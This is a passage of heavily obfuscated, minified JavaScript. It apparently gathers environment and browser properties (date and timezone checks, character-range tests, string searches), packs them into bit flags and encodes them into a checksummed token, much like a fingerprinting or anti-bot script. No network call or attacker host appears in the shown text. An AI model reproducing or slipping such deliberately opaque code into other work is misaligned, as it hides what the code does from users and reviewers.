tF[tX(0x9cb)]!==tF['FnlFk']?tk>=0x12&&tF[tX(0x153)](tk,0x14):te['LPsGO'](te['TbMth'](_0x4a39b8,0xd1,te['tLfmQ']),_0x586334);}),tH[ts(0x7df)](tx,0xa,z,0x20000,0x4000,0x1000000,function(){var tX=ts,te={'sddis':function(tr,tU){return tH['PnvCa'](tr,tU);},'UDgYg':tH[tX(0xbcc)],'whvkK':function(tr,tU){var tK=tX;return tH[tK(0xd34)](tr,tU);},'whvcX':function(tr,tU){return tH['WUyhn'](tr,tU);}};if(tH[tX(0x3b4)](tH['LJnxn'],tH[tX(0x2b9)]))return tH[tX(0x996)](tH[tX(0x26a)](tk,0x2),0x0);else{var tp,tG;if(te[tX(0x444)](_0x4cc801,null))return!0x1;for(tp=0x0;tp<_0x1cf1a0[_0x5de338(0xec,te[tX(0x7d1)])];++tp)if(tG=_0x187155[_0x47b855(0xf9,tX(0xbe2))](tp),!(te[tX(0xc4b)](0xac00,tG)&&te[tX(0xc4b)](tG,0xd7a3)||te[tX(0xc4b)](0x3131,tG)&&te['whvkK'](tG,0x314e)||te[tX(0xc4b)](0x314f,tG)&&te[tX(0xc11)](tG,0x3163)))return!0x1;return!0x0;}},function(){var tX=ts,te={'vVkuE':function(tp,tG){return tH['FiIuY'](tp,tG);},'vcjMW':function(tp,tG){return tp!=tG;},'bDmZq':function(tp,tG,tr){return tp(tG,tr);},'AABLS':tH[tX(0xdd6)],'PIdln':tH['RFmrB'],'wDWSL':tH[tX(0x522)],'kBTJa':tH[tX(0x9bd)],'CRHAO':function(tp,tG,tr){var tU=tX;return tH[tU(0x335)](tp,tG,tr);},'zYMax':function(tp){var tG=tX;return tH[tG(0xc8a)](tp);}};if(tH['IfJJF'](tH['zJTdS'],tH[tX(0xbe1)]))te[tX(0xb8e)](_0x241a7a,null)&&te[tX(0xc7e)](_0x52dff7[te[tX(0xcf2)](_0x36cb75,0x94,te[tX(0x907)])][_0x5ae95f(0x9f,te[tX(0x3c2)])](_0x775334),te[tX(0xcf2)](_0x2efdbb,0xaf,te[tX(0x40a)]))&&_0x43f9b8[te[tX(0xcf2)](_0x3cc5e8,0xa5,te[tX(0x1e1)])][te['CRHAO'](_0x303658,0xe7,'DAdI')](te['zYMax'](_0x3a59c4),_0x589752);else return tH['cKcxL'](tk,0x0);}),tH[ts(0x201)](tx,0xa,z,0x4000000,0x80,0x20,function(){}),tH['APfEl'](tx,0x10,z,0x20,0x1000000,0x1,function(){var tX=ts;return tF['IVcdH'](tF['KXGPK'],tF[tX(0xc10)])?tF[tX(0xbc0)](_0xc05191[tF['ADBwH'](_0x1100e4,0x72,tF[tX(0x7a4)])](tF[tX(0x8d6)](_0x50f5da,0x90,tF[tX(0x226)])),-0x1):tF[tX(0x870)](aC,tF['ADBwH'](av,0x6f,tX(0x2f6)))[tF['DKqYz'](av,0xba,tF[tX(0x671)])](tT);});}else return _0x589708[0x2a](),tF[ts(0x870)](_0x515898,_0x3c7727);}()),(function(){var ts=ti,tF={'RJvBj':function(td,tS){var tk=th;return tH[tk(0xc41)](td,tS);},'OHPTU':function(td,tS){return td!=tS;},'yBHpM':function(td,tS){return td%tS;},'PvlNq':function(td,tS){var tk=th;return tH[tk(0xb54)](td,tS);},'bcXpJ':function(td,tS){var tk=th;return tH[tk(0x66a)](td,tS);},'ztzhf':function(td,tS){var tk=th;return tH[tk(0x805)](td,tS);},'GTorn':function(td,tS){var tk=th;return tH[tk(0x12a)](td,tS);},'ISiHt':function(td,tS){return td||tS;},'vORjW':function(td,tS){return td===tS;},'wDrme':tH[ts(0x37b)],'kcWGe':tH[ts(0x3fa)],'WUEWx':tH['wPhsA'],'QgIpn':function(td,tS,tk){return td(tS,tk);},'SKkrE':function(td,tS){var tk=ts;return tH[tk(0xde0)](td,tS);},'OdKmG':ts(0xdaa)};if(tH[ts(0x449)](tH[ts(0xd97)],tH['NFKiQ']))return tF[ts(0xc0b)](_0x2218dc,_0x1a4965);else{var tR=J[tH['mFyTc'](av,0x8c,tH[ts(0x320)])],tT=new tR()[tH[ts(0x8c7)](tH['llmyQ'](av,0x41,tH[ts(0x76c)]),z)];aD=at[av(0xbd,tH[ts(0x679)])]()[tH['FgXyH'](av,0x107,ts(0xc54))]()&&tT?J[tH['WNFvj'](av,0xfe,tH[ts(0xbc3)])](J[av(0xac,ts(0x7e0))](tT)):Q,tT=tH['eghxA'](tT,z),tx(0x8,tt,0x1000000,-0x80000000,0x800,function(){var td=ts;return tH['kFuJk'](tT[av(0x83,tH[td(0xbd6)])](tT[tH[td(0xb6c)](av,0xec,tH[td(0xbcc)])]-0x1),tH[td(0xb6c)](av,0xa7,td(0xe1c)));}),tH[ts(0xe14)](tx,0x9,tt,0x8000,-0x80000000,0x20000,function(){var td=ts;return tH['FEZnh'](tT[av(0x108,'Fwml')](tH[td(0x910)](av,0xb7,td(0x806))),-0x1);}),tH[ts(0x201)](tx,0xb,z,0x2,0x1,0x10,function(){var td=ts,tS={'YknWP':function(to,tX){var te=th;return tF[te(0x51d)](to,tX);},'JfKRm':function(to,tX){var te=th;return tF[te(0x9c3)](to,tX);},'qkwxW':function(to,tX){var te=th;return tF[te(0x1eb)](to,tX);},'WQNbh':function(to,tX){var te=th;return tF[te(0x135)](to,tX);},'OLIWd':function(to,tX){return tF['ztzhf'](to,tX);},'PNxLT':function(to,tX){var te=th;return tF[te(0xc7d)](to,tX);},'XtJOe':function(to,tX){var te=th;return tF[te(0x3e9)](to,tX);}};if(tF[td(0xc9e)](tF[td(0x8fa)],tF[td(0xc30)])){var tk={'SFSrD':function(to,tX){var te=td;return tS[te(0x10d)](to,tX);},'ccLIS':function(to,tX){return to-tX;},'pVJEP':function(to,tX){var te=td;return tS[te(0x289)](to,tX);},'uAjhD':function(to,tX){return tS['qkwxW'](to,tX);},'pQGNj':function(to,tX){return tS['WQNbh'](to,tX);},'rBUfL':function(to,tX){var te=td;return tS[te(0x864)](to,tX);},'exzxI':function(to,tX){var te=td;return tS[te(0x4ca)](to,tX);},'TFDrQ':function(to,tX){return tS['XtJOe'](to,tX);}};return++_0x4d6f75,_0x402244%_0x5814d1?_0x4ef335:(function(){var to=td;return _0x3f2d52=_0x544f40,_0x435b6c++,tk['uAjhD'](tk[to(0xc4e)](_0x3a2e2c,_0x2d8d00)[_0x18c090[0x24]](tk[to(0xc4e)](_0x5bf46c,0xf))-0xa,0x0)&&tk[to(0x65a)](+new _0x48835a[0xd]()-_0x376525[to(0x5c2)][_0x4b6112[0x0]],tk[to(0x893)](_0x5565e6,0xb5))?(_0x4000e4=tk['TFDrQ'](!_0x20342c,!_0x5a5337)||!_0x52696d?_0x56f2a0:_0x2b84a3,(function(){var tX=to;return tk[tX(0x80e)](tk['ccLIS']((_0x1584a6[0xc](_0x4637f8[0x14],_0xa56d2a[0x29])[_0x4ddad4[0x21]][_0x26a694[0x29]]+_0x1bfc39)[_0x545680[0x24]](0x9),0x28),0x0)?(_0x55f090=_0x5dd65c?_0x42c626:_0xde4574,_0x39152f):_0x2f4160[0x2a](tk['pVJEP'](_0x4f7a6e,_0x3b53c0));}())):_0x70ec08[0x2a](_0x1efeaf-_0x713607[_0x47df3d[0x26]]);}());}else return tF[td(0xc0b)](tT[av(0x72,tF[td(0x3e5)])](tF[td(0x6f2)](av,0x90,td(0xc2d))),-0x1);}),tx(0xf,tt,0x40000000,0x1000000,0x200,function(){var td=ts,tS={'gPand':function(to,tX){return to<tX;}};if(tH['IhxkP'](td(0x9f1),tH[td(0x515)])){var tk=tT[tH['HFRwz'](av,0xcd,tH[td(0x21a)])]();return tH[td(0x3c8)](tk[tH[td(0xbf8)](av,0x108,tH[td(0x111)])](tH['bLbhH'](av,0xf1,tH['eKIJO'])),-0x1);}else return _0x15b389>=0x0&&tS[td(0x2f9)](_0x55f21b,0x2);}),tH[ts(0x201)](tx,0xf,tt,0x20,0x40,0x8,function(){var td=ts;if(tH['TUlps'](td(0x48e),tH[td(0x9cc)])){var tS,tk,to=tT[tH[td(0x80f)](av,0x108,tH[td(0x111)])](tH[td(0x12b)](av,0x97,tH['MRCTj']));if(to>-0x1&&(tS=tT[tH[td(0x5ca)](av,0x108,tH[td(0x111)])](tH[td(0xcce)](av,0x63,td(0xd3e)),to),tS>-0x1&&(tk=tT[tH[td(0x693)](av,0x108,tH[td(0x111)])](tH['YWAde'](av,0x78,tH[td(0xbb3)]),tS),tH[td(0x7c6)](tk,-0x1))))return ad;}else return tF[td(0x10e)](tF[td(0x6f2)](_0x385e61,0x59,tF['OdKmG']),_0x1ae5b7)&&!_0x6a3bce[tF[td(0x6f2)](_0xf9f9b8,0x59,td(0xdaa))];}),tH['APfEl'](tx,0x12,tt,0x200,0x4000,0x20000,function(){var td=ts,tS={'vbVbZ':function(te,tp){var tG=th;return tH[tG(0x2c5)](te,tp);}};if(tH['pNAWy'](tH[td(0xb61)],tH[td(0xb61)]))return tS[td(0xc5e)](_0x3b5e9e,_0x2295d8);else{var tk,to,tX;if(tH[td(0x5db)](ty,at[tH[td(0x2e5)](av,0xd8,tH[td(0x899)])][tH['FRnfL'](av,0xaa,td(0xc20))])||tH[td(0xdd0)](ty,at[tH[td(0xde1)](av,0xd8,tH[td(0x899)])][tH[td(0x997)](av,0xae,td(0xaff))]))return tk=at[tH[td(0x502)](av,0xbc,tH[td(0x2ac)])]()&&at[tH[td(0xc65)](av,0xbc,tH[td(0x2ac)])]()[tH[td(0xa22)](av,0xe5,tH['PLsan'])](),tH[td(0xb54)](tk,null)&&a2[tH[td(0xa22)](av,0x53,tH[td(0x59b)])](tk)&&tk[tH[td(0x51a)](av,0xec,tH[td(0xbcc)])]?(to=tH[td(0x147)](ai,tl),tX=tH[td(0x66a)](J[av(0xf0,td(0xcd3))][tH['zkwZq'](av,0x4e,tH[td(0x3da)])],tH[td(0x7bc)](av,0x91,tH[td(0x965)]))+J[tH[td(0x942)](av,0xf0,'Ac7A')][av(0x8a,tH[td(0xe61)])],tH[td(0x597)](to[tH[td(0x85c)](av,0x108,tH['lROrE'])](tX),-0x1)||ax[tH[td(0x51a)](av,0x9e,tH[td(0x897)])](to)):Q;}});}}()),tL=tH['oWOpm'](t8,aX),(function(){var ts=ti,tF={'uVqZd':function(tS,tk){var to=th;return tH[to(0x1cd)](tS,tk);},'ZRJLw':tH['dTpmB'],'TuBTT':function(tS,tk){var to=th;return tH[to(0x3c8)](tS,tk);},'PnpVQ':function(tS,tk){var to=th;return tH[to(0xde0)](tS,tk);},'ccEtU':tH['ojqYo'],'bFKBW':tH[ts(0xcd2)],'FLGRz':function(tS,tk){return tH['qRSgU'](tS,tk);},'tFqNs':function(tS,tk,to){var tX=ts;return tH[tX(0x624)](tS,tk,to);},'XEKrJ':tH[ts(0x65f)],'JQSvm':tH[ts(0x595)],'XXoYD':tH[ts(0x698)],'sRCkN':function(tS,tk,to){var tX=ts;return tH[tX(0x754)](tS,tk,to);},'rZfDj':tH[ts(0xd5d)],'GsYON':function(tS,tk){var to=ts;return tH[to(0x147)](tS,tk);},'tQxXc':function(tS,tk){return tH['qpnXH'](tS,tk);},'bVKXC':tH[ts(0x2a9)],'crxQi':tH[ts(0x528)],'IENFz':tH[ts(0x540)],'wCMsP':function(tS,tk){var to=ts;return tH[to(0x1b6)](tS,tk);},'wWTeZ':function(tS,tk){var to=ts;return tH[to(0x66a)](tS,tk);},'PZiKd':function(tS,tk){var to=ts;return tH[to(0xd14)](tS,tk);},'VFMKm':function(tS,tk){return tS<tk;},'pSwpN':function(tS,tk){return tS(tk);},'Luyoq':function(tS,tk){var to=ts;return tH[to(0x609)](tS,tk);},'GQHxj':function(tS,tk){return tH['IhxkP'](tS,tk);},'bUVAS':function(tS,tk,to){var tX=ts;return tH[tX(0x73e)](tS,tk,to);},'QdBuI':tH[ts(0x9bd)],'NyLLN':function(tS,tk,to){var tX=ts;return tH[tX(0x997)](tS,tk,to);},'VfzID':tH['JRPzw'],'zkzSc':function(tS){var tk=ts;return tH[tk(0xc18)](tS);},'kKWLG':function(tS,tk,to){var tX=ts;return tH[tX(0xb9c)](tS,tk,to);},'hdydg':tH[ts(0x8f2)],'Pibqk':function(tS){var tk=ts;return tH[tk(0x181)](tS);},'zKVip':function(tS,tk,to){var tX=ts;return tH[tX(0x821)](tS,tk,to);},'ejRpD':tH[ts(0x9a4)],'vyAWx':function(tS,tk){return tH['EpHtj'](tS,tk);},'kuluI':function(tS,tk,to){return tS(tk,to);},'kfBZs':ts(0x230),'ntnkq':function(tS,tk,to){var tX=ts;return tH[tX(0x7d2)](tS,tk,to);},'mFPjb':ts(0xfd),'uLfHn':ts(0xa7c),'VABAv':tH[ts(0x3e6)],'kzGDw':tH[ts(0x208)],'qYbSo':function(tS,tk){var to=ts;return tH[to(0x9f6)](tS,tk);}};if(tH['nZsKF']!==tH[ts(0x6c2)])return _0x3bdb50>0x0;else{var tR,tT,td=tH[ts(0x7a1)](tL,t4);tH[ts(0x9e9)](tx,0x12,tt,0x20,0x400000,0x800,function(){var tS=ts;return tH['xzbiq'](tH[tS(0xb7f)],tH[tS(0x84c)])?(_0x1ae696[tS(0x5c2)][_0x3a9833[tS(0x5c2)][_0x37d086][0x0]]=+new _0x4f1e28[(tS(0x5c2))][_0x524e1c][0x13](),_0x12ebd6[_0x1c0c5c]):tH[tS(0xe4c)](td,0x0);},function(){var tS=ts,tk={'IgjSx':function(to,tX){return to(tX);}};return tF[tS(0x1c3)](tF[tS(0xe05)],tF['ZRJLw'])?tk[tS(0x243)](_0x37d93e,_0x2f9677):tF['TuBTT'](td,0x0);}),tR=J[av(0xf3,ts(0x1ca))][tH[ts(0x942)](av,0x75,tH[ts(0x29b)])](tH['gyKAB'](td,0x3e8)),tT=0xa,td%=tT,tR%=tT,tH[ts(0x301)](tx,0x3,z,0x400,0x10000,0x80000,function(){var tS=ts;return tF[tS(0xa6f)]!==tF[tS(0xa6f)]?tF[tS(0x6c4)](_0x273e8a(0x95,tF[tS(0x55d)]),_0x41101c):tF['FLGRz'](td,0x0);},function(){var tS=ts;return tF[tS(0xc46)](tR,0x0);}),tH[ts(0x7f0)](tx,0x3,z,0x4,0x1000000,0x100000,function(){var tS=ts;return tF[tS(0xabb)]!==tF[tS(0xc5f)]?td===0x1:tF[tS(0xa26)](_0x12ab42,_0x57677a,tF[tS(0xa26)](_0x2f7524,0xc4,tF[tS(0x17e)]));},function(){var tS=ts;return tH[tS(0x563)]!==tH[tS(0xe45)]?tR===0x1:tF['sRCkN'](_0x451a9a,_0x1fa65e,_0x3ad8e8(0x4c,tF[tS(0x216)]));}),tH[ts(0x82b)](tx,0x9,tt,0x4000,0x400000,0x8000000,function(){var tS=ts,tk={'zCyfU':function(to,tX){var te=th;return tF[te(0x268)](to,tX);}};return tF['tQxXc'](tF[tS(0x891)],tF[tS(0x373)])?tF[tS(0xc46)](td,0x2):(_0x226f7a[0x2a](),tk[tS(0x83f)](_0x993634,_0xbb4837));},function(){var tS=ts;if(tH[tS(0x4b4)](tH['hMLOm'],tH[tS(0xb94)]))_0x255b75=tF[tS(0x848)][_0xaecf88[0x21]](_0x235b8b?_0x522b35:!_0x1ee6f4?_0x407153:tF['wCMsP'](tF[tS(0xbaf)](_0x4808f8,_0x2cac9c-0xc7),_0x3adc6d));else return tH[tS(0x68f)](tR,0x2);}),tH[ts(0x7b9)](tx,0x11,z,0x4,0x10,0x2000,function(){var tS=ts;return tH['oEEsI'](tH['AgjuY'],tS(0x8cf))?(_0x9f64d9[tS(0x5c2)][_0x5d981c]=_0x5800f0,_0x253203[tS(0x5c2)][_0x36cdff[tS(0x5c2)][_0x192c8a][0x0]]=+new _0x2823df[(tS(0x5c2))][_0x1a97d1][0x13](),_0x342ea0):tH['HqYpF'](td,0x3);},function(){var tS=ts,tk={'IwaQE':function(to,tX){return tH['LNwLM'](to,tX);},'ROhtl':function(to,tX){return tH['inPkf'](to,tX);}};return tH['DFhMo'](tS(0xd06),tS(0xd06))?tk[tS(0xa27)](_0x10f2de,0x4)&&tk[tS(0x492)](_0x384bb9,0x6):tR===0x3;}),tH[ts(0x180)](tx,0xc,tt,0x1000000,0x1000,0x400,function(){return tF['PZiKd'](td,0x4);},function(){var tS=ts;if(tH[tS(0x3df)]!==tS(0xc5a))return tR===0x4;else{for(var tk=0x0,to=_0x1330cc[_0x3d31f1[0x2a]];tF['VFMKm'](tk,to);tk++){_0x20b625[_0x224c0e[0x1e]](_0x17d0a2[0x10](_0x3533b0[0x1d]())),to=_0x56d36a[_0x3a2ad2[0x2a]];}return tF[tS(0xbb7)](_0x4c584c,_0x4482ae[0x0]);}}),tH[ts(0x242)](tx,0x12,tt,0x4,-0x80000000,0x8,function(){var tS=ts;return tF[tS(0x99f)](td,0x5);},function(){var tS=ts;return tF[tS(0x538)](tR,0x5);}),tH[ts(0x301)](tx,0x11,z,0x1,0x800000,0x80000,function(){var tS=ts;return tH[tS(0xb08)](td,0x6);},function(){var tS=ts;if(tH[tS(0x57b)](tH[tS(0x7e5)],tH[tS(0x755)])){if(_0x56586a[0x0][_0x389ec9[0x10]](_0x51e1ba,_0x94f710[0xe]))return _0x4eb8ff;}else return tR===0x6;}),tH[ts(0x301)](tx,0x13,tt,0x10000,0x200000,0x20000,function(){var tS=ts;return tF['tQxXc'](tF[tS(0x764)],tF['ejRpD'])?(_0x4556c9=_0x382f4f[tF[tS(0x3e0)](_0xb6d12f,0xa5,tF[tS(0x425)])][tF[tS(0x22b)](_0x45ebd4,0x7d,tF[tS(0x876)])](tF[tS(0x9d8)](_0x5b1887)),_0x1d238a=new _0x5249ab[(tF['kKWLG'](_0x3db4c6,0x85,tF[tS(0x29e)]))](tF['Pibqk'](_0x1e0470),{}),_0x45f2b5[tF[tS(0xbfd)](_0x1dd065,0x44,tS(0x4b3))]=_0x43cb32,_0x8db3cb++,!0x1):tF['FLGRz'](td,0x7);},function(){var tS=ts;return tS(0xdbd)===tF['VABAv']?tR===0x7:tF[tS(0x667)](_0x41b820[tF[tS(0x94f)](_0x1fd33d,0xe0,tF['kfBZs'])](tF['ntnkq'](_0x2a516a,0x86,tF[tS(0x76f)]))[tF[tS(0x61a)](_0x37ed5c,0xec,tF[tS(0x63d)])],0x0);}),tx(0x11,z,0x200000,0x2000000,0x8000,function(){var tS=ts;return tF[tS(0x99f)](td,0x8);},function(){var tS=ts,tk={'tUpRR':function(to,tX){var te=th;return tF[te(0x94a)](to,tX);}};return tF['tQxXc'](tF[tS(0x66f)],tS(0x455))?_0x1ea424>=0xc&&tk[tS(0x387)](_0x37cfab,0xe):tF['qYbSo'](tR,0x8);}),tH['SMXWt'](tx,0xf,tt,0x400,0x20000000,0x8000,function(){var tS=ts,tk={'xggIw':function(to,tX,te){return to(tX,te);},'LoZQr':tH['JouZl'],'NRQEH':function(to,tX,te){var tp=th;return tH[tp(0x389)](to,tX,te);},'lJjaV':tH[tS(0x6a6)],'Bjidy':tH[tS(0x419)],'srBbc':tH[tS(0xb76)]};return tH[tS(0x52a)](tH[tS(0xb6b)],tS(0x75e))?tH[tS(0x189)](td,0x9):_0x49bfa3[tk[tS(0xa37)](_0x33dc33,0x51,tk[tS(0x6ee)])][tk[tS(0x5c0)](_0x3e46ff,0x5c,tk[tS(0x183)])](_0x1ea749(0x8d,tk[tS(0xa8a)]))||_0x574c5b[tk[tS(0x5c0)](_0x183fac,0x54,tk[tS(0xce7)])][tk[tS(0xa37)](_0x2aa658,0x5c,tk['lJjaV'])](_0x464876(0x8d,tk[tS(0xa8a)]));},function(){var tS=ts;return tH[tS(0x87d)](tS(0x3c7),tH[tS(0xb2c)])?_0x39120d>=0xc&&_0x2a8cff<0xe:tH[tS(0x61d)](tR,0x9);});}}()),tH[ti(0x524)](tx,0x1,z,0x80000,0x1000,0x80,function(){var ts=ti;return tH[ts(0xd23)]!==tH[ts(0xd23)]?tH[ts(0x3c8)](_0x2809af[tH[ts(0xa90)](_0x2015cc,0xb4,tH[ts(0xab8)])],0x0)||tH[ts(0xb83)](_0x171e28[tH['DxdER'](_0x18bba5,0xd1,tH[ts(0x30b)])],0x0):at[tH['WEYLu'](av,0xfc,tH[ts(0x125)])][av(0x10d,tH[ts(0x8d9)])]();}),tH[ti(0x673)](tx,0x1,z,0x400000,0x1000000,0x40,function(){var ts=ti;return at[tH['ITTdD'](av,0xfc,tH[ts(0x125)])][tH[ts(0x80f)](av,0x46,tH[ts(0xd51)])]();}),tH[ti(0x201)](tx,0xb,z,0x80,0x800000,0x40,function(){var ts=ti;return tH[ts(0x1cd)](tH['JqpHQ'],tH[ts(0x734)])?tH['LNwLM'](_0x397210,0x8)&&tH[ts(0x635)](_0x54969c,0xa):at[tH['rlRwX'](av,0xfc,tH[ts(0x125)])][av(0xf8,tH[ts(0x9fb)])]();}),tH[ti(0x941)](tx,0x10,z,0x10000000,0x8,0x40000,function(){var ts=ti;return tH['TUlps'](tH[ts(0x860)],tH[ts(0x97e)])?at[tH[ts(0x2a6)](av,0xfc,tH['mkOUu'])][av(0xcc,tH['yNhVq'])]():0x1;}),tH[ti(0xb91)](tx,0x8,tt,0x20000000,0x10,0x4,function(){var ts=ti;return tH['OwLAP'](tH[ts(0xd00)],tH[ts(0x3ee)])?at[tH[ts(0xc0e)](av,0xfc,tH['mkOUu'])][tH['eNXaB'](av,0x106,'BvRB')]():tH[ts(0xd08)](_0x17b468,_0x208c7b,_0xf822e1);}),tH[ti(0xb00)](tx,0x5,tt,function(){var ts=ti,tF={'hBJtz':function(tR,tT){var td=th;return tH[td(0x40c)](tR,tT);}};return tH['ZOrdF'](ts(0xa73),tH[ts(0x459)])?at[tH[ts(0x9ec)](av,0xfc,tH[ts(0x125)])][tH[ts(0x7bc)](av,0x71,tH[ts(0xa70)])]():tF[ts(0x8e5)](_0x1ac87f,0x12)&&_0x17e673<0x14;}),tW=tt[tH['yrtZw'](av,0x56,tH[ti(0x318)])](tH['rGDDl'](at[tH[ti(0x8cc)](av,0xe4,tH['SJqex'])](),0x0)),tA=tt[tH['gMRHO'](av,0x5b,ti(0x541))](ta),tE=tt[tH[ti(0xc43)](av,0x56,tH[ti(0x318)])](t4),tV=tt[av(0x56,tH['WVWly'])](tL),tj=J[tH['mFyTc'](av,0xac,tH['TncXw'])](at[tH['KncxH'](av,0xbd,tH[ti(0x679)])]()[av(0xe8,tH[ti(0x776)])]()),tb=aD?tH[ti(0x8c7)](ae,aD):z,tB=at[tH[ti(0xa28)](av,0xfc,tH['mkOUu'])][tH[ti(0xa89)](av,0x6a,tH['yzbvY'])]()?ap+J[av(0xac,ti(0x7e0))](at[tH[ti(0x7c0)](av,0xfc,tH[ti(0x125)])][av(0x6a,tH[ti(0x7d8)])]()):z,tH[ti(0xc1c)](tN),tv=[J[tH[ti(0x63f)](av,0xac,tH[ti(0x6b1)])](tu),tW,tE,tV,tj][tH[ti(0x2b5)](av,0x58,tH[ti(0xb59)])](tA),tD=tv[tH[ti(0x507)](av,0xa4,tH[ti(0xbd3)])](Y),tg=tH[ti(0x2e1)](a2[tH[ti(0xe52)](av,0x8f,ti(0x87e))](tD,tD[tH[ti(0x54d)](av,0xec,ti(0xa7c))]),0x0),tH[ti(0xe49)](tH[ti(0x692)](tH[ti(0x32f)](tH[ti(0x8c7)](tH['PvApn'](tI,tv,tg)[tH['IAGdr'](av,0xa4,tH[ti(0xbd3)])](Y),aX),tt[tH['BCRtt'](av,0x56,tH['WVWly'])](tg)),tb),tB);},'Ze':z};}(),aO=function aB(){var av=t8;(function(t9,ta){var tt=t8,tP=t9();while(!![]){try{var tJ=parseInt(tt(0x769))/(0x19cf+0x144+-0x1b12)+parseInt(tt(0x574))/(0x2*0xa7+-0x1d*-0xdf+-0x1a8f)+-parseInt(tt(0x2be))/(0x1289+0x15*-0x51+0xbe1*-0x1)*(-parseInt(tt(0x397))/(0x17*0xc8+-0x42a*0x4+-0x14c))+-parseInt(tt(0x37e))/(-0x26e+-0x9c6+0xc39)+parseInt(tt(0x5d3))/(-0xa36+0x1fbd+-0x1581)+parseInt(tt(0x795))/(0x2*-0x851+0x1181*-0x1+0x222a)+-parseInt(tt(0x4e8))/(0x139*-0x1f+0x319*-0x9+0x36*0x138)*(parseInt(tt(0x679))/(0x1d5f+0xc8+0x5*-0x606));if(tJ===ta)break;else tP['push'](tP['shift']());}catch(tc){tP['push'](tP['shift']());}}}(t3,-0x70e3e+-0xfe*0x503+0x10ffac));var aD=function(t9){var ta=t8,tt={'HqEph':function(tN,tm){return tN===tm;},'RPngO':function(tN,tm){return tN<tm;},'rFwOB':function(tN,tm){return tN%tm;},'OqbFc':function(tN,tm){return tN-tm;},'IYEBq':function(tN,tm){return tN+tm;},'fcWlE':function(tN,tm){return tN==tm;},'evkYs':ta(0x5ac),'fjdJr':ta(0x62a),'MbFhM':function(tN,tm,tC){return tN(tm,tC);},'ZFdze':'GGBke','BHncL':'WPbt','tElxf':'W5NdSSkeiw1pW6ue','HXMmB':ta(0x322),'bcvQp':ta(0x51a),'fXMaw':'WQ7dUIjW','oUHIf':ta(0x152),'QUIBo':ta(0x212),'XgRTT':ta(0x3ca),'PNUYq':ta(0x68b),'spszk':'W6FcNq','ufyDc':ta(0x348),'rvmdi':ta(0x58a),'mObUj':ta(0x3a5),'betpt':ta(0x355),'bjjGF':'W7q','iXSWi':ta(0x1f6),'eSAKO':ta(0x2c8),'YwRgw':ta(0x5b3),'cPxBA':ta(0xb3),'glCry':'W78','hQHHN':ta(0x441),'qnQLa':ta(0x6de),'ZywgS':ta(0x22f),'KFJZY':ta(0x5a8),'ikXPE':ta(0x5f7),'Snjgh':ta(0x102),'GSCMM':ta(0xf5),'dMXnu':ta(0x743),'tFnNG':ta(0x581),'mKbdI':ta(0x265),'wcntj':ta(0x7ba),'fPQtF':'p8k1BCkXzW','EgHkT':ta(0x323),'ddlVe':'WRtcUHZcIq','OVneG':'AHHlfa','HHWfS':ta(0x6ed),'qqjHZ':ta(0x6af),'CXbYA':ta(0x6b6),'GhOUC':'f8keamkBW43cHb1V','EQJhi':ta(0x486),'SqSCm':ta(0x128),'AlFYl':ta(0x45c),'iNmMh':ta(0x7cf),'XpAKj':ta(0x116),'Rpgkd':ta(0x5b1),'wxAIa':ta(0x6b4),'lKnzx':'WOlcSZGSkGVdPG','Ndkyf':ta(0x3d4),'xtaXs':ta(0x3db),'JKDGR':ta(0xe9),'SOSKx':ta(0x4ab),'TAyfS':ta(0x4dc),'axQVi':ta(0x3a0),'qvlln':'AJu','SkxpX':'vCk7WP3cRmoT','vMqpd':ta(0x4b5),'ePmON':'WP13emo3W5O','McebZ':ta(0x75e),'ALIqk':ta(0x317),'eORBU':ta(0x2ec),'SgHKL':ta(0x6ec),'oLbOG':ta(0x655),'mYCXM':ta(0x6cd),'zFuSc':ta(0x229),'gshAT':ta(0x793),'HwCod':ta(0x7f9),'VMeFX':ta(0x57d),'SHErw':'W47dGCoGwq','TRYXX':ta(0x59f),'kaRcL':'jg5L','zZaWl':ta(0x627),'kONZU':ta(0x1d6),'NIGhu':'EJ9KW6CVemo4l8kVWPDgmuW','lCbST':ta(0x7d2),'oVAiI':ta(0x56a),'bgjDx':ta(0x6f8),'CuwtC':ta(0x25b),'NULel':ta(0x64e),'eKlkA':ta(0x123),'EZBHp':ta(0x26f),'biwnL':ta(0x72c),'OjrjC':ta(0x681),'mtIlA':ta(0xd1),'uofus':ta(0x6bd),'lWTKG':ta(0x705),'WWicz':ta(0x213),'NKBXv':ta(0x594),'YjkKf':ta(0x5da),'PCLHj':'WRSoW6C6v8ksW4NcMW','TphCS':ta(0x63f),'HuTYV':ta(0x62b),'utABm':ta(0x751),'FFHYJ':ta(0x28d),'rVnFg':ta(0x3d3),'paJqn':ta(0x369),'BPoBy':ta(0x3aa),'hApnI':ta(0x368),'vzAhq':ta(0xcc),'ygKsl':ta(0x6e3),'iXAvS':ta(0x345),'juYKH':ta(0x1ba),'XuDhm':ta(0x610),'uZBDc':ta(0x65f),'pJNDL':ta(0x658),'ziOdo':function(tN,tm){return tN!==tm;},'eKsjl':function(tN,tm,tC){return tN(tm,tC);},'wrQhn':function(tN,tm){return tN+tm;},'tKQpf':function(tN,tm){return tN+tm;},'hWSqU':function(tN,tm){return tN+tm;},'YPPio':function(tN,tm){return tN+tm;},'AEKYw':function(tN,tm){return tN+tm;},'ZaWFJ':function(tN,tm){return tN+tm;},'YWJJa':function(tN,tm){return tN+tm;},'iBRFL':function(tN,tm){return tN+tm;},'HXIZY':function(tN,tm){return tN+tm;},'APNyu':function(tN,tm){return tN+tm;},'IPsrY':function(tN,tm){return tN+tm;},'FqRnU':function(tN,tm,tC){return tN(tm,tC);},'sZSOG':function(tN,tm,tC){return tN(tm,tC);},'zmQiy':'7sMG','QDOHh':ta(0x6f0),'nhzqq':function(tN,tm,tC){return tN(tm,tC);},'ZsqGL':ta(0x67b),'xwRFl':'iD%8','eclJc':function(tN,tm,tC){return tN(tm,tC);},'GtWqV':ta(0x797),'nmeYm':function(tN,tm,tC){return tN(tm,tC);},'rCfzs':ta(0x5e9),'FrziV':function(tN,tm,tC){return tN(tm,tC);},'VeGPC':ta(0x2e8),'zdxdS':function(tN,tm,tC){return tN(tm,tC);},'NwSCZ':function(tN,tm,tC){return tN(tm,tC);},'OOdIK':'49r@','XnEWN':ta(0x347),'VgpUr':function(tN,tm,tC){return tN(tm,tC);},'XanWu':ta(0x5f4),'tCVHC':function(tN,tm,tC){return tN(tm,tC);},'FrxYk':ta(0x55b),'mTSrI':ta(0x737),'vIuEl':function(tN,tm,tC){return tN(tm,tC);},'zawGo':ta(0x4ba),'WtDKM':function(tN,tm,tC){return tN(tm,tC);},'liCux':ta(0x309),'NNnox':function(tN,tm,tC){return 